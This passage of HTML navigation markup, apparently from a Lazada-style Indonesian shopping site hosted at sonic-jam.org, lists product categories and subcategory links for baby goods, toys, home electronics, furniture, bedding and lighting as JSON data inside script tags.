                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="https://www.sonic-jam.org/jual-baju-aksesoris-anak/">
                                          <span>Pakaian &amp; Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.sonic-jam.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="https://www.sonic-jam.org/beli-makanan-bayi/">
                                          <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.sonic-jam.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-piring-mangkok-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-berkendara-bayi/">
                                          <span>Perlengkapan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.sonic-jam.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.sonic-jam.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.sonic-jam.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-harness-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-kamar-bayi/">
                                          <span>Kamar Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.sonic-jam.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                          <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="https://www.sonic-jam.org/beli-mainan-anak/">
                                          <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.sonic-jam.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.sonic-jam.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-pesta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="https://www.sonic-jam.org/beli-remote-control-mainan-kendaraan/">
                                          <span>Mainan Elektronik &amp; RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.sonic-jam.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="https://www.sonic-jam.org/beli-olahraga-permainan-luar-ruangan/">
                                          <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.sonic-jam.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.sonic-jam.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.sonic-jam.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.sonic-jam.org/beli-playhouses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="https://www.sonic-jam.org/baby-toddler-toys/">
                                          <span>Mainan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.sonic-jam.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.sonic-jam.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.sonic-jam.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.sonic-jam.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="https://www.sonic-jam.org/beli-tv-audio-video-permainan-dan-gadget/">
                                          <span>TV &amp; Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.sonic-jam.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.sonic-jam.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.sonic-jam.org/beli-proyektor-3/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur/">
                                          <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.sonic-jam.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.sonic-jam.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.sonic-jam.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.sonic-jam.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.sonic-jam.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-ska-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="https://www.sonic-jam.org/shop-perlatan-besar/">
                                          <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.sonic-jam.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.sonic-jam.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.sonic-jam.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.sonic-jam.org/beli-pemanas-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="https://www.sonic-jam.org/shop-pendingin-pembersih-udara-mini/">
                                          <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.sonic-jam.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.sonic-jam.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-dehumidifier/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-lantai/">
                                          <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="https://www.sonic-jam.org/shop-peralatan-perawatan-personal/">
                                          <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.sonic-jam.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.sonic-jam.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="https://www.sonic-jam.org/jual-aksesoris-elektronik-rumah-tangga/">
                                          <span>Aksesoris &amp; Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.sonic-jam.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="https://www.sonic-jam.org/jual-aksesoris-televisi/">
                                          <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.sonic-jam.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.sonic-jam.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.sonic-jam.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kacamata-3d-tv/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="https://www.sonic-jam.org/jual-home-entertainment/">
                                          <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.sonic-jam.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.sonic-jam.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="https://www.sonic-jam.org/beli-dekorasi-rumah/">
                                          <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.sonic-jam.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.sonic-jam.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.sonic-jam.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.sonic-jam.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.sonic-jam.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-wewangian-rumah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="https://www.sonic-jam.org/beli-furnitur/">
                                          <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.sonic-jam.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.sonic-jam.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.sonic-jam.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="https://www.sonic-jam.org/beli-peralatan-ranjang/">
                                          <span>Kelengkapan Tempat Tidur</span>
                                        </a>
                                        <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.sonic-jam.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.sonic-jam.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.sonic-jam.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.sonic-jam.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.sonic-jam.org/kasur-pelindung/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="https://www.sonic-jam.org/penerangan/">
                                          <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.sonic-jam.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.sonic-jam.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="https://www.sonic-jam.org/beli-peralatan-mandi/">
                                          <span>Peralatan Mandi</span>
                                        </a>
